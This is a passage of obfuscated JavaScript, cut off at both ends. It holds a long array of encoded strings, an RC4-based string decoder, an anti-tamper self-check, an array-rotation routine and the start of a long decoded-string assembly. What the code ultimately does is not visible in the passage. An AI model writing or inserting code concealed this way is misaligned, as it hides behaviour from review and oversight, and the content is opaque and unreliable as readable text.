jMHj','W4ddTtjera','ohxcOIldVG','sSkPWQhcR8om','peX/D8k2','WRldKWpcMJC','pSk9dSksDa','W4tcGSkRW4hdJa','W7zXiSkpEW','qSkYWPVcJNm','dYXHcM8','W7RcUmoSdui','WQhcUSkTi3S','W6BcJmk0eSk5','xSkrWQ/cU0y','WPnhW5TxjG','zmoBWQGanW','W6ldNSohkdS','WQ7dJ8oecva','W7lcMYJdOJO','zCkOiIddPG','WRHfW4vnlW','WQ/dOSoShg4','WP5KdmoyW7K','WO1CW4rkna','WO7cLay4uq','CmobWQL8lq','W63dIKGiWQ0','ohX3use','WR96WOxdQGu','WPz7e8oEW6i','WQPfdxCn','W4hcG8o0muu','W400WOFdHCoD','vmowWRr5da','WR3cRazKCW','W4NdJSkjWOpcGq','W4xcVJ3dQJG','ox5XemoH','BeddTcVdHa','CvHCW784','W488W6nDW4G','v8kTWORcK2e','bCkPnwJdUW','pwrKD8kC','WQJcKHrBwW','r8o+W6RcQG8','xSo0iIddQa','WQ3dOCo0WO3dLa','W5pdOSoIaW8','W6JcGW/dLW','W4xdOmoiW7ldRq','WRvzW4DzjW','W64KW5PqW7q','W7ubdmkZba','WOBcLGCHta','W5RdImkgCdq','WQ/cJmkMEXO','dX4uB8oB','caXdhxS','A8oiC0OM','gMn9sHu','vmkXWORdP0O','WO/dQgC3W5y','W6tdRMKXWQG','wSotW5bNba','uYv8kLO','WRVdUmocp3G','WQ98nSoZW6i','WQJcQhXpyG','W5RdMmkpWOpcPq','W5SOWQ/dH8ob','E8kQvmotWP8','WPZcRHqGsa','mNZdKmkhrW','qqbfpSo5','WQhcVqqWvG','WR15WQ7cLs4','WPtcImkQzIe','dbfdf3O','W5RcRJVdSZO','b8kCg8kxBa','aSkme1dcGa','WQbjW4PwlW','W67dUhyQWRm','oCkGkLVcKq','WPFcLHq2vW','ACoqWQ5Lhq','EgbwW5uU','n3jbW7yz','WRhcOJH7DW','WRBdKSoiafy','ymoUWPVcV8oU','avtdVmkXrq','v8o7Cxud','W4BcUmkzo8kw','W7VcK8kTW4ldGq','e2j/Abi','WRbMWPBdUXa','W5fVh8k9uW','rwxdQYtdVq','nM13y8kj','iYZcI2/cHa','W73cLmo3pMa','W5hdOmo6W7NdOG','WRmVWPBdVmoF','W4hdPCoqW7pdPG','EL93W6ez','W6lcNCkFW5NdTq','W58qf8kXbW','v8oAWPf+hW','lSkIgSkBBa','FGnJoeG','Emocif51','WOHHWOpdIby','kutdI8kVlq','W4RcN38Gxq','W6ddKqzAsq','EZf7dMu','W73dTCkRW6tdTG','hXngax0','mxPHAcK','sSkOAmoyW6u','bNFdJSkVya','W5P4oSkfAq','W5qXW4bWW60','WPFdPmo7jf0','W5FdUmo0W7hdSq','eJVdOmkQyG','sgrBW50f','sMxdRc/dOG','smoBWQRcGgW','W4ldHCkhWPpcIq','D8ofb31n','Ehv+W6af','WO92hSo6W7O','W6aEW4dcHuG','W4ddGCk/WOBcMW','W7VdTCocfKy','CCooawLw','WO9TWR7cTt0','EHjfl04','WRrJg0a9','fJ3dUmk1zW','W4NdTX51yq','W5xdQfqNWQi','qSkpyWmZ','W4OGWPddHSop','W68FCCk7W7G','jNLeCCkj','fLJdRmkOuG','WQTqW7pcQmkYeCond8oYtConWQ8','peldUfldHW','W4/dJ8oQca0','FSkoWQZcNCoK','mGL8j1a','hvXGtGK','a3JdSCkSva','kJTUy34','yuLJW5mh','ftrjb3u','W4hcJ8kpW4RdNa','WR5YWRhdJau','pmkesfxcOa','WQ/cTWyXtW','WPb4WO/dVta','i304q8oJ','BbbakMu','h1VcRXVdJG','W5OKW6XXW6u','WQpcSg8xEq','BSoFcxPz','vCkWWOVcNxC','oSorcu0U','rSk8WPtcM2a','e8ooWPf2aq','W7y9W49UW7G','zSk9wMy3','W6OGW5DJW6K','W6y4s8kenq','W79yWQddMYu','WPxcRxPBtW','chxdVCkocG','tCkNWQBcHhu','Avv4W5uP','FWDJnL8','mevvzd0','u3tdRdhdSW','W5ZdGCoXcaG','W57dJmkdfmkv','WQftW5vjmG','W4dcSmoPcGu','WOJcIaaIqG','W49EW6VdOCoE','W70wfCo1nG','WP14WQRcNHm','W6aPeSkPnW','jumPyI4','uCk1qCoZW7a','WP7dRt9Fra','aY3dQmkKBq','pmkKcflcLW','WQXqihSg','E8khW44cBq','qmo5D1ad','i3f0z8kt','zSohgwbF','BSkTaehdQa','W6ldUM8XWRO','W7pcQWFcNcS','k8k3e8kgCq','ESo4W6FcQrq','W7WFW5pcKeq','hSkLs3pcLG','mJlcOIxdGq','esDDhvm','W5n1hmkwDW','W7bxWPpcTrm','smkZWPVcG3C','wmokrhuG','tCkDgKddTG','mM1ygmoP','rCoHk2hdIq','W7tdNSoBjca','WOLqWRtcLGG','u8k7WOlcK20','W5ddGtjEza','W6/cG8kMW5JdLG','W6BcUmolk0O','dLvdcWq','p0xdJCkbFW','B8oeWQT9fW','ESkmWQhcS8od','DSoiWQ54aG','aeVdSCkhhW','sCkcW4O/wq','W6qPW6pcVgC','xYnjfw4','W5FcP8kZimkZ','W5ikbCoxkq','BCogcgvd','WPHYWOtdUYG','mrpcL3RcUG','W5/cOCkGfSku','W48mWPddVSoP','h0P9cCoi','fLzCAZy','W6nos8kwdG','exlcOatdHG','q8knh0/dQW','W4NdGb5vrq','WRVdV8o6pqe','WRbMbvy0','pgP8A8kp','t8kMW6KMqq','W4SJWO7dGmof','WR0JgmoufW','yHjSk08','W6HzkSkBDq','amkDW4adwW','eK7dImkoyG','WRjqW5zmmG','chhcIs/dPG','W7WueCkGgG','B8ooWRz5fq','W5nfimk+xG','lKldIIRdPG','W5C9W48uW54','uxBdTI7dVG','W4JcRmkFnSkf','W7u+a8k3nq','W6yyW5dcHeC','W5RdKSoSgHC','DSkTWPtcMmoq','pCoObNHhu8kzWPzKW5q8WP0','WPPgWQldJcO','dIRcL2lcIq','ECoNW6RcHbi','vwHkW5el','W7ycW6pcLK8','A1hdQ8kPcq','B0xdGcBdNG','m2vbhXi','W5WoW5xcTMi','tmoqxuWm','tmoopgrI','W4tdU0esWQe','WOSSWR0xWOW','aJtcRLtcHa','W4pdMSkjWOpcLG','WQbzW5fnfq','W7Dsn8kDfG','W5xdSWPhzW','cx05FSoB','ruVdSsJdRa','cwRdVmkchW','W7pdRwGkWR0','bLNdTSk5rG','W4ZcTmofaa','WRpcPCkUCXC','sfPmW5as','vmk/r8ohW7u','bmk4EmkvAq','W6hdHmkJWR3cRG','W5pcQJNdPc0','f2NdI8kSnW','W68GW51SW6O','kwjAf8o8','fHvdfxe','g0DSl8om','W5Obemorkq','h2DZvYq','W7BdQGW/AG','C8oAW67cOsm','i3HOCSkr','harBaNC','t8oby0KS','w8kLaKNdOW','W5FdJaTszG','o1XvDSkx','eqzfofi','WQ9YW6bSpq','ymkHWORcM8oV','WPvcWPNdJWC','fhdcNSkEDW','W67cHmkKeCkO','W5ZdLbHsCG','r8kgWR/cQmoy','CbfHkLq','W7G2nmkYfW','ACkdW5eRvG','wCkxgL7dPq','qmkfc1tdQG','WPZcRJ1VCa','EhBcIWtdOG','W4/dRmohlGe','W4tdI8kxWOhcLW','WQ9lb2ab','W4m3emotpa','luvvDZe','WPbGWPddVYC','z8odWPKvAq','p1TlBJy','W7uyW6v3W5q','W5NdV8oHdGe','W4JcTmkkmSku','imk4k1xcVW','jSkkku3cTW','of1EDY4','qh1FW60w','FmkoBmomW70','oSk2l03cHa','WOxcIqSYwq','eY/cLNFcMq','W6nMnCk1AW','W5T8hCkpwq','WRXlW4LvhG','W63dLbJdUW0','W4pdRmomW4NdQW','rMFdQthdVW','W7q/WPhdHSol','W5RcRmkoBXm','lZxdQ8koDG','mbzinhu','ixbuqSkK','l8k7dmkdCa','uxfBW68z','wSoplwTV','WPrWW5zzjW','aYRcGNtcLG','wCkQWQ7cUSoy','wILDc0S','BSkHpeVdIa','iCksgCkzxW','W7BcKmoUm2C','m3LHsSkw','mg9DgSom','W6NdObzszG','c8kYiSk9zq','W4C9WOtdN8ob','gN19scq','phrGDSka','o8kKaCkrEq','EmkaiwddGW','AeddLYtdHq','WRxcT8kVBX8','WPpcH8kkutO','W6BcMSkUW4FdIq','bx/dHv/dUq','W6HZn8khBW','W4FdNr5hyG','fW/dICkdqq','bYVdPmkJzG','W5hdJmoRgaq','DCo7tv8c','W5mOWOldNCob','jazTa8kk','nKJcIspdMW','W54UW6ZcTxG','hHGpyCoD','EL9lW5ew','D8k7W5SpEG','W7LVi8koFW','g1TEr8kX','W5xdMKKoWPi','W5JdS8okW7hdTW','W5VdSmoEhYO','CCktw8omW5G','W5GbW5pcL14','EL90W517','WPvLWONdUtW','k0rdtdq','uCo+W4pcSZS','qgzCnuG','W4VdLZH5sW','D8kWWQ3cMLu','qgfuW4Gg','kqhdUmk8rG','W6/cICoUnwC','rSk/rMKR','W5BcVJNdUsu','zSk9FJWK','bCk5nKdcGa','fbKsA8ol','W6ZcL8k8W4xdNa','WRPuW4Xnmq','WR1cdxaw','zmkhW4mmyq','cdJcKu/cVW','xCkKvCopW5S','W6DWj8oKfG','W7L5i8kpAG','tSokWQ5phW','nmk7cmkvzq','uxvBW48w','WPtcGqiIva','cHObBCoh','FmkfxYCA','WR7cLrTJya','rmooW6lcU04','sCksW6OACW','WODgg8o1W6i','jZRcGM3cQa','ySkiBWa2','ESkwlgRdPG','s8k0WO/cMh0','WP1WWPBdUJq','CbXal3a','vmk6WOpcJ3y','bxhdJvpdQW','aHayECop','C8o7sx0','jCk8de7cHW','W7SqWQVdSSoZ','W5VdRwiTWP8','W5iSWPldHCom','nWHbghq','WPLcWRNcJYu','W4/cHCklwbW','W5uYbSoCiW','WP5BnCkRWO0','WQ3cIGjeDq','farqd3K','W4BdVXXzBG','kf5lFYa','lmkSl0ZcMq','W47dSga8fCkWW6WCEH0WW5O','W53cVSoXgKq','WQRcO8k8Ct8','Ec5Pnu4','W6azW4pcHu0','W6iAW5XvW7i','ihNcOGBdLG','WPBcPJ9Uvq','a3bFrmkG','wv13t8ko','BCkDW7mlyG','WRxcGaLqDa','qSovyxaP','w8knCciN','uSksBbeY','ySkmBmorW6K','smk/WORcMMG','wCkoWR/cUSoR','uSkaeeVdSq','nZbUkeq','bcTkneC','W4pdKbb9Ca','W74sW5RcHKu','WRradgyg','WOD2WQ3cMG4','W6GZlmk2aa','W7GGWQNdTmoQ','vmoitvK0','WOpdNCk2EqC','W586dSoDpW','WQTjWQBcRIS','cvhdOCkPqG','W5VdKmoLhaW','WPZcGrG6vq','q2ldQJBdQa','W65BtmkAFa','oCkDBCkZAq','W5ldHmoLbIq','W7aVk8kVia','WRlcMsZdNqq','wSkea1JdQW','sSkdWQlcVmoq','W53dQumsWPC','wSkJrmowW70','WOLBmmkYaq','vSknz8o8W5S','u8oJWRPcjq','iSk5dSkAEa','WRNdImouaL8','m0XhAtu','BGbMoe4','rSkcWRFcPSoh','WPD7fSoaW6W','e3ldSSkIea','eunftdC','nCkTkKFcMa','WQxcH8kUEW8','nuPGBWW','huRdICk4xG','t8kAiupdGa','WPtcHrqLtq','lSkKc8keBW','W5RcQZ7dUd8','eqizt8oy','WO7cUSoPfLK','ofL9A8kM','W6aJW4z0W7u','sCkmWQNcS8ot','aYldU8k1yG','W7OoW6NcKey','WPfSWRhcGty','w8opW5hcOta','W7GMWQ3dUmoR','yCk+zSo5W7m','W5f1hCkiFa','kCkGlKJcMG','F8o8W4JcVsq','ASkvbL3dKa','W7KHWQn2W7m','aSksjSkrsq','W7BdHM8RWRy','WPWwcSkJga','zComlx51','WPn4WOJdRY4','W7fBa8khpq','WQRdMCora1e','WOzAWPxdQIa','eY3cO0/cMa','v8oGffHi','AmkLWPtcHNy','WO5PWQBcGqS','nCkEcgNcLG','W4xcO8kroCks','pmk+WOddP2O','W5pdNmoqW6JdVW','WRTxW4jwlW','W43dLdySba','W4xcTCoQm2G','WOJcNaK2wW','fKhdQ8kbvW','WO5+W7f7gG','WR7cTmo4W6FdUw8gWQStW6tcHCok','vefyf8o+','WO3cG8kkuIe','W7RdSComdJO','zSk9DrG1','aHyFpdm','bH/dImkBrq','WQRcIrvoDG','kmkGbCkzEG','vSocCeWP','dY7dUCkPCq','WQtdP8oAhNC','BSorDhGe','fx7cQY/dTW','WR9Aegyd','fsX5d10','ih1Sg8oR','W6xdR8kEW6ZcIq','W7RcI8oQpNS','BmkcW48aEW','WRddQSoTb38','W4dcVSo7dra','euVdVCkjhW','ASk5W7FdP0u','WQxcO8kVFHi','WPFcHSo9vWi','zCo+avH0','jxXNCCkx','qSkLeeBdTq','CJBcGG7cMa','W4ddPmorW67dJq','zCkykwldOW','jMzYDmks','WOrUWPVcJXO','cw/dGcVdSa','WQHuW5Hroa','ymo8CxKR','WR/cLXXpBq','quddIWZdPW','WQldJ8oPaKG','WQDamCotW6O','amkLW4b5Da','WPtcQb4NqG','owT7dSoS','nx5Wc8oU','gdtdPSk5zG','W6ZdVM8ZWQ0','xqvTjKW','fK5BDJe','W50QpSoinW','WPnGdmoFW4u','w15wW5ay','WQRdH8occvS','WQfzyCkMrMxdNCkpWQtcSuNcIq','t8o6W4NcPJy','wSo+W43cSJC','luBcKaNdVG','WPbdlfut','oMOEDSkt','WQfzW5Tzhq','C8opW6BcOqG','W7ddUM8MWQG','W5LJb8k1Bq','WPtcJCkcqcy','pCk5pfRcGq','WQLfgxSb','v8oHyq','WOBcS8kxgWq','hwxdMuJdUW','sNFdTtpdOa','tmo+Cei1','oCkNiLdcMq','pqBdKwBdQW','WPxdTCoRpMG','tSkpBGuZ','W5xdKHryyW','DMrOW4yf','xSk3BSoCW4G','tKJdVZpdVq','fhPNt8kq','W7e2kSk3fG','WRPfWPJdUGi','tKjnW4ye','WOX7WOZcMZ0','W5ytW65iW6G','j07dI8k8pa','qSk/WOFcK2u','dZDKav0','qmkhhvFdPG','W7VcISo2mx4','rCkUifZdKW','WPL/WOtdRG4','WOBcLrvuW4/cTrBcQSo1WPtdNSkT','W5VdP8oxW6ddOG','W7ddO8k/WQxcJa','W5eDbmkufW','j1/dVSk/ua','vCo8yNKi','WRnsW69rhG','vCkdWRtcV8ol','ag7dKfBdUW','W4nuaCk2sa','pv/cJa/dNG','wSkUWPpcQmof','W6OWW45/W7O','WOvWWPBdUc0','gGldGSkOCq','WRRdPmoam3C','oWDVbx4','D8oSWRHPla','W4GNWRyMqmkIy0JcGMHaWRW','W4ZdNmowW7xdOa','c2ldNL/dQG','wmkJWPlcRmoG','WR9mWORdIYK','uNVdPZpdRW','W6ZcNSkMW4tdLW','WRDiWQ3cLdy','zCkRo0ldHq','WQvJjxuB','r8kgWQ/cRmoj','vgVdSdldUG','WPjzWPpcGte','zmkzW5emFa','uCkvj2ddLW','WP1qWQ3cLri','W6v7mSk1fG','ftiVaSoS','W4CNmmk8pa','fxJcPaVdOa','WP5CWOFdGdq','CSoccxKG','W53dHSoNarG','ngXXgmo8','WR9WWRpcUt8','aSkBEmo+Da','o33cLd7dVq','vg1XpSoP','zCouWQHTnW','WPvUWPpdOsG','ASkgvYyF','WPelWQvKWOW','WPHZWR/cVqy','bSkPeNRcUW','kK5dDJy','ahtdQ8kFcG','WRxcVSkZzbW','ymkIW7iEvG','W4BdIGnByG','W5/dRSoAW7FdVG','dLCybCo8','uSocW4RcKJS','WRldOmojphG','rb5ichW','efPOyYi','h197BCka','uSovzfyK','FSkHlgVdGG','WONcSHj5Aa','vCkNWO3cNMy','WQxdHSotev8','ehzxycS','WOz1WQVcMaO','WPRcR8oef30','FCkgW4pcPmoh','eI7dQmk+Ca','WQ/cOmkYFdO','W5mLW5dcUsi','phDOBCke','pfRdLSoqpq','BSkWWQlcQeK','wSkZvConW78','WPZcNG82qW','DCkfWO7dKmo3','WQTeoCo+W6G','W6n2nSkCvq','W5Wfh8owjq','z8olW6BcHbC','WP1ZWRNcNrq','sLX7W6qs','jcJdUW7cGa','zSo4W5uCEq','EhrmW6KJ','BCowWQLQmG','v8ojCSokW7S','A8kGWRBcJ2i','W5JdSSoyaWi','WQzNjvym','BCoOWQD+cG','WR5dW4DnlW','W4ZdSZPDEq','WOrVWRlcMq4','W4ldRSoqW6NdPG','W6ZdT8kmWPpcNa','W5xdIXTtBq','W6xcKCk9W4ddLW','tCkEEr0S','W6erW6hcN34','W6xdHmkJWPRcRG','W5RcUY/dPcu','WQrBWPVdKbm','nKbAyYm','lmkNcmk/rq','axVdK0pdVa','WQdcSSkGzG0','lxNdGmk/aa','jSkXEsCM','WRL4eNa/','fX9Ab30','WRBcTSk3xW8','WO5TamotW7C','W4/cNSoseg0','WPPBWRBcMqy','euFdHmkBkW','s8kAWQRcS8o7','u8k1y8ofW58','pSkJWPFcK8oh','wmolAfqI','aZ/cIwJcHW','W5ZdJ8oGaaC','vSoTaxOO','wCkaauVdVq','WPL+WQldUYi','etq8uZ8','tmkJkL7dHq','W5aJWQ/dUSoq','v8oWWRHVeW','WRPfag4c','W5aQWPBdM8of','BCojWRKanW','ySk2WOFcVu0','W6xdImkAWP/cMq','umkZWPVcM28','z8ohWQTObG','W4BcSI7dUcS','BKxdOZBdVG','CCoPi2Hz','W7/dU8oiirK','WRr8WR3cGWW','pCkPiu/cMW','ACkFWQ3cPx8','WOHPWPtdUtm','aMVdR8kfAW','W4RcOmkbjSkx','W5ZcO8kvnmkn','W5ZcUmkCpSka','hupdKCk7wG','mGbgm8oP','qSk9qmojW7q','W7LLpSkmya','hhJdVmkhcG','W4FdOmoUv1S','WOBcJa4+wa','WRNdJCokeu4','W47cUmkbi8kq','l1tcMahdLG','gIZcLwZcJG','dKTsC8oh','WP56WPldVda','W5GJiCoDoG','oxVcTcVdPG','W6/cI8olp24','a0xdUSkUuq','Bmozg3Tw','A8kaW44bEW','W5WGW5ldVg8','r8kwWRhcUSol','vmo3W4FcPZy','agtdRmkBca','BCkMluNdIa','W5vAfSkXta','cdSotCoG','WR1deMys','WPb3WRVcMXO','s8otBfGH','jmkScSkFDa','ymoTW4acfG','WR9JWO7cHtK','q8k9rCotW6u','gXj6df0','EHP9m0K','W6FcMmoJlx0','jq7cKuVcPG','W4OMW6HjW78','WPVcQGT7rW','W5pdSXzpCW','o0BdVhhdJq','WPJcJqi7ta','w8kMj2ddHq','ymoijv5w','W57cUSotpKa','sSofCK88','y8oCbxu2','k8k7de/cHW','W7JdP3KQWR4','WPzwW6XDja','s8k9WORcJNC','W5ldKmo6bWG','WQldICosbL0','uCknWR7cLmow','xwD1W6av','eZ/dQmk4Ea','W5VdICkaWPVcLW','W6lcG8oYlwa','gNTFCmkN','zmk9WQpdSNa','W6JcG8kXW53dMW','cdFcGKRcHW','ovX4AZm','W4xdKCkaWPpcLq','DSktW7ODsG','WPXVWRRcKG0','ASkwpgFdPW','hXXphNK','rmkWW5qAuq','W6ZcN8kFW6ddGa','imkAWRVdM1jfpSkzW79tW5JdOq','v8kBWQVcG2a','kc3dJSkhsq','sNjoW68l','W5iHWPBdU8oi','W7iop8oAaG','WOTIWPldPW4','hwNdISkAcW','h1BdR8kLxW','gdlcLwZcMG','mhLOyCka','WPZcSt5KyG','W67cKthdTIa','W5ZcJCkWW63dRG','WRNcHWvaEW','nvTrFs8','hsVcJxpcIq','WPvxW4XujW','a0RdV8ksdW','y8kXW6GgDa','qSkCeu3dRa','Fmksu8o2W5G','W5RdVKypWRu','W5GMkSkKpG','hLddRmkbqG','z8kzwa8X','wCkRk0NdPW','W6mrW4ZcGLK','WQBdHCone0K','W4hdLmkBWOBcLq','W57cQmkyoCkG','rCorCvq+','kKHFBs4','W5JdRmosW7ddQa','W58XdSoziW','hCkLivdcRa','affarCkO','jCk3aCktCa','W7/dG8oIdbK','W7NcKSkTW4tdJq','WP94l1uH','fvFcGIFdMq','nxLChmo+','W4lcUCkOW6JdTW','gWTzd34','W4JcTSkxoSkx','B8orqhi6','qCkFErK9','b0FcImkQoa','W6S6W4r5W7i','W4KMWOFdHmod','W5/cPSkznCkp','dZ7dPCk1Da','WPddGmoxb30','AmkVW6lcPeG','W7BdQbbNyW','qCklWRhcPmol','phz+Cmke','WPv+eNKW','mKX9nmoL','hbDbcM8','W4/cLSkfrWm','f2ddHvpdOW','WRTHWOddVI8','fxBdOCkjfa','n0ddOSkAdW','BSochxTz','qCkcW5mlEq','AmkcW50lAW','BHHKjfW','xSkLrCoyW6C','W6yfc8kVnG','W7CYl8kKgG','dIJdOmk9BW','W6z5omknFa','xSkmWPlcQSoo','sCkHAmoeW6m','nwz5eCo+','EWffnfW','zrj3mKq','WRJdSmokng8','W6meW5RcHfO','WOBcNsSGuq','W67dR2WKWRu','guBcJsxdUq','WQ/cJXHMBa','WOL6dCoxW6q','B8knyq0z','cmk6l8k1zq','W6BdTSo/fIe','gg/dM0/dUW','WPfYdSosW7a','n0ddG8k8pa','W7NcRmkbWPNcRa','W4ZcSSkkwCkY','gw9/s8kb','bYRdPSkctq','iuZdSetdNa','WRNcT8kMEWi','WQVdKXPBta','W6NcMSk2W6pdNa','vmkUWRZcSSoQ','rCkvWPlcTSoh','W4ldJSkBWPBcLq','g1hdNCkKxq','W6tdUColW6VdSG','a8kxn8k5uG','o1dcJW7dNq','n3VcSaBdMa','W4KlWOhdUmoZ','WQ/dGmoae3q','yaz1ECoz','W7W3g8oFiW','W5/dNr9/tq','jr7cRKFcUW','oCkKdCkxAa','W4jEb8kgFG','W6hcJSkOW57dNG','tSowAeK3','W7L4mCklDq','WO/cH8kqxdO','wLPiW4Co','rxxdQchdPG','feuymmoS','bIpcJ3tcPq','WP57dmocW7a','kvNcJXVdJa','W6yslColhW','WOjNhmofW7K','Fmojd3Ln','fCkEfmkksa','W5SBaSk3pG','W5W4nCknEG','WRbzWRhcKri','t8o6W6ZcSYC','W5WlWOhdH8oM','WPFcIsCHuq','W5ZdTeuxWQe','cuVdQCkIaq','k29cfCo8','rCkFcuJdHW','tmk3W5mtvG','iSkTm0lcLG','fWzAhhS','fw/dGK/dSq','W4/dSmo3W5FdIW','wmkUdNZdJW','o8k6bmkfEq','W4pdMmkiWQFcNq','aezFESkk','WPvJWQtcNqq','FmkgtW8A','W7mhW6XiW68','tCkDa0ldOW','txPZW5qQ','WO1GfmoBW6K','hutdT8k6xq','r8k5W7Ciwq','A8oCA0O8','WPxcMwONqG','W6zKhCk5yG','W7juhmkDDa','W63cU8kvwCkL','WQ3cOCkTyrS','bhhdJ8koha','W6P/omkuDG','fuGPydi','W5ldVSoeW6RdVG','damwDmoD','W5mhaCkpga','tmktWO7cVui','W4JdNWruqa','yCoqd2Hm','W4/cImkOW6FdSW','W6BcMmo2e2m','W7/dHhiQWPe','WOFcStm0xa','D3HBW7Wj','BaPRovm','WQhcSmkvfCkG','Fmk1WOZcVmoO','vCokAvaS','w8oHjwhdHG','W7iupCo9jG','WOHbcW8c','WQ/cLrniCW','W6DZpmkfEG','WRlcLdPAdW','ktG4q8o8','kCkSWR/cReq','WR1WWPNcPsG','qSkoW5GUEG','FGTTnvK','wmkezayW','WPH8WPNdRIi','W6WWW4nSW7i','hfZdUmk5sW','bNhdJuBdVa','WRPcW5rxiG','u8ktWQ3cT8ou','dGXyDM8','W7/dTmoFlJ0','WQdcLWDEDW','dLtcIcldHG','CSkny8oZW5O','W5ldGuWgWQK','hbqsESop','ktO1sW','W6xdHSoYW4RdKW','BSkBWQJcRf8','m3tcOctdSa','t8kNWP7cKxe','W7tcI8kCW4VdSG','v8k0WOhcNN8','FrP7mKu','f2f4zd4','W5OWW6XuW7y','tuJdGaVdJG','fa9lh38','qSkFevtdTW','BmoDBIeU','qCk+yCo7W78','rCkYv8okW7u','zmkYu8oUW6G','WRddImojahq','agJdTSkBfq','jSkCfSkEDW','BColaNbq','WOldRCo3kxG','WPfTWQZcMGq','guzxl8oP','WPj7aCozW4K','BmkZvt0z','WOlcPIGzDG','W5GtW6hcGwq'];function _0x8526484e(a,b){a=a-0x1d4;var c=_0x8526484d[a];if(_0x8526484e['sBufBy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8526484e['nnTssn']=h,_0x8526484e['xifuaY']={},_0x8526484e['sBufBy']=!![];}var e=_0x8526484d[0x0],f=a+e,g=_0x8526484e['xifuaY'][f];if(g===undefined){if(_0x8526484e['grFhWJ']===undefined){var i=function(j){this['fJCGGq']=j,this['PsPQBI']=[0x1,0x0,0x0],this['LQdphc']=function(){return'newState';},this['LGMPpm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WqPjsz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FkoMnk']=function(){var j=new RegExp(this['LGMPpm']+this['WqPjsz']),k=j['test'](this['LQdphc']['toString']())?--this['PsPQBI'][0x1]:--this['PsPQBI'][0x0];return this['rWexfz'](k);},i['prototype']['rWexfz']=function(j){if(!Boolean(~j))return j;return this['JpnoUr'](this['fJCGGq']);},i['prototype']['JpnoUr']=function(j){for(var k=0x0,l=this['PsPQBI']['length'];k<l;k++){this['PsPQBI']['push'](Math['round'](Math['random']())),l=this['PsPQBI']['length'];}return j(this['PsPQBI'][0x0]);},new i(_0x8526484e)['FkoMnk'](),_0x8526484e['grFhWJ']=!![];}c=_0x8526484e['nnTssn'](c,b),_0x8526484e['xifuaY'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x8526484e;while(!![]){try{var c=parseInt(R(0x3bb,'XeHN'))+-parseInt(R(0x6fb,'muvR'))+-parseInt(R(0x34c,'^v5m'))+-parseInt(R(0x7db,'@mG]'))+parseInt(R(0x4ff,'r50Q'))+parseInt(R(0x63a,'(IoW'))+-parseInt(R(0x69f,'zw%^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8526484d,0x5f553),!function(){var S=_0x8526484e,d={};d[S(0x59d,'RubH')]=function(z,B){return z<B;},d[S(0x6f1,'Er7g')]=function(z,B){return z!==B;},d[S(0x85d,'4A7L')]=function(z,B){return z===B;},d[S(0x6f0,']RFJ')]=function(z,B){return z+B;},d[S(0x241,'Uben')]=function(z,B){return z*B;},d[S(0x3b6,'zw%^')]=function(z,B){return z-B;},d[S(0x369,'I&qj')]=function(z,B){return z+B;},d[S(0x861,'@mG]')]=function(z,B){return z!==B;},d[S(0x4b4,'ItA%')]=function(z,B){return z===B;},d[S(0x7ee,'U84S')]=function(z,B,D,E,G,H,J,L,M,P,Q){return z(B,D,E,G,H,J,L,M,P,Q);},d[S(0x6eb,'Er7g')]=function(z,B){return z||B;},d[S(0x8ca,'zw%^')]=function(z,B){return z(B);},d[S(0x6ff,'b^*H')]=function(z){return z();},d[S(0x409,'XeHN')]=function(z,B,D,E,G,H,J,L){return z(B,D,E,G,H,J,L);},d[S(0x556,'9lHW')]=function(z,B){return z!==B;},d[S(0x683,'YK^R')]=function(z,B){return z!==B;},d[S(0x73d,'(IoW')]=function(z,B){return z!==B;},d[S(0x503,'#jZk')]=function(z,B){return z!==B;},d[S(0x3b7,'i%sC')]=function(z,B){return z!==B;},d[S(0x50f,'2BBa')]=function(z,B){return z!==B;},d[S(0x52a,'N3QU')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x479,'XeHN')]=function(z){return z();},d[S(0x3ee,'5%Cn')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x26b,'2BBa')]=function(z,B){return z(B);},d[S(0x84c,'Am&F')]=function(z,B,D,E,G){return z(B,D,E,G);},d[S(0x950,'RubH')]=function(z,B){return z||B;},d[S(0x243,'H]Mb')]=S(0x757,'YK^R')+S(0x4da,']RFJ')+S(0x597,'zw%^')+S(0x61d,'q)Ag')+S(0x737,'S$$H')+S(0x81c,'dXri')+S(0x34a,'0jWF')+S(0x4ac,'*&vD')+S(0x81e,'U84S')+S(0x4b6,'Idlw')+S(0x742,'S$$H')+S(0x726,'4A7L')+S(0x5db,'2BBa')+S(0x862,'r50Q')+S(0x721,']RFJ')+S(0x765,'zw%^')+S(0x431,'0jWF')+S(0x7a8,'i%sC')+S(0x439,'BzAO')+S(0x796,'RubH')+S(0x305,'CRb^')+S(0x287,'(IoW')+S(0x226,'@mG]')+S(0x92a,'n8al')+S(0x7d9,'U84S')+S(0x36a,'dXri')+S(0x265,'rB[z')+S(0x732,'U84S')+S(0x539,'5%Cn')+S(0x2a5,'5%Cn')+S(0x816,'RubH')+S(0x4a0,'Idlw')+S(0x840,'TsIW')+S(0x4ca,']RFJ')+S(0x3cf,'Er7g')+S(0x904,'ypzx')+S(0x896,'(IoW')+S(0x867,'69qA')+S(0x89e,'n8al')+S(0x953,'b^*H')+S(0x3b8,'Uben')+S(0x4eb,'BzAO')+S(0x2ca,'BzAO')+S(0x3f1,'^v5m')+S(0x6ae,'#jZk')+S(0x715,'69qA')+S(0x2d6,'RubH'